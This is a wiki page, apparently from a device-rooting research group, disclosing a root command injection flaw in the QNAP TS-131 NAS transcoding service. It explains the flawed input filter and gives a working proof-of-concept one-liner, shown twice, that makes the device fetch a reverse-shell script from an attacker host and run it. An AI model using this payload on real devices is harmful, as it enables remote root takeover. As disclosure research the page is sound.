QNAP TS-131: Difference between revisions
m Zenofex moved page QNAP TS131 to QNAP TS-131 |
No edit summary |
||
| Line 64: | Line 64: | ||
printf "\x01\x00\x00\x00/|curl\t-s\t-k\thttp://<ATTACKER_IP>/reverseshell.sh|/bin/sh|\x00" | nc <DEVICEIP> 9251 | printf "\x01\x00\x00\x00/|curl\t-s\t-k\thttp://<ATTACKER_IP>/reverseshell.sh|/bin/sh|\x00" | nc <DEVICEIP> 9251 | ||
</pre> | </pre> | ||
==== Demo ==== | |||
{{#ev:youtube|gXbFGECtZXE}} | |||
Latest revision as of 12:30, 10 August 2017
"Although the information we release has been verified and shown to work to the best our knowledge, we cant be held accountable for bricked devices or roots gone wrong."

About
The QNAP TurboStation is a series of network attached storage devices.
Purchase
Buying devices is expensive and, in a lot of cases our testing leads to bricked equipment. If you would like to help support our group, site, and research please use one of the links below to purchase your next device. Purchase the QNAP TS-431 (4-bay version of 131) at Amazon
Transcoding Service Remote Root
QNAP NAS's run a service used to transcode files. This service is vulnerable to a command injection vulnerability resulting in remote command execution.
This attack works on a number of QNAP models but was originally tested on a TS-131
Transcoding Service RCE Analysis
Below shows the binary used for transcoding files listening on 9251
$ lsof –I mytransco 8645 admin 6u IPv4 26431 0t0 TCP *:9251 (LISTEN) $ netstat –aen tcp 0 0 0.0.0.0:9251 0.0.0.0:* LISTEN $ ps aux 8645 admin 3816 S /usr/local/medialibrary/bin/mytranscodesvr -s -u -debug –db /share/CACHEDEV1_DATA
This services runs as root and listens on port 9251 and messages are in the following format.
0x01 0x00 0x00 0x00 /PATH/TO/FILE 0x00 [_____COMMAND ID_____] [___NULL TERMINATED ARG___]

The above example uses the id for the "rmfile" command. This command's code contains a vulnerability which can be leveraged for remote code execution. The hex-rays output of the command's code can be seen below.

In the above for case "1", a buffer is allocated and then a call is made to the "removeFileFromDatabase" method. The hex-rays output of which can be found below.
The "removeFileFromDatabase" then attempts to sanitize the user input with a function called "StringConvert2SystemCmdFilename", this function filters "0x20 ! $ & 0x39 , ; = [ ] ^ ` { } %" but does not filter pipes or backslashes. This allows us to craft a payload utilizing pipes for command injection and tabs (\t) instead of spaces for field separation.
Vulnerability Summary
- Transcoding service runs on multiple QNAP NAS's
- Listens on TCP port 9251
- Service runs as root
- Accepts commands to transcode files
- Command "rmfile" is vulnerable to a command injection
- Sanitization routine filters most unsafe characters
- Except vertical pipe!
- Spaces are filtered
- Use tabs between arguments
- Filters: 0x20 ! $ & 0x39 , ; = [ ] ^ ` { } %
- Doesn't filter | or \
POC
Sending a message to the transcoding server with command id 0x01, starting/ending with a pipe, and a tab delimited command results in RCE as root
printf "\x01\x00\x00\x00/|curl\t-s\t-k\thttp://<ATTACKER_IP>/reverseshell.sh|/bin/sh|\x00" | nc <DEVICEIP> 9251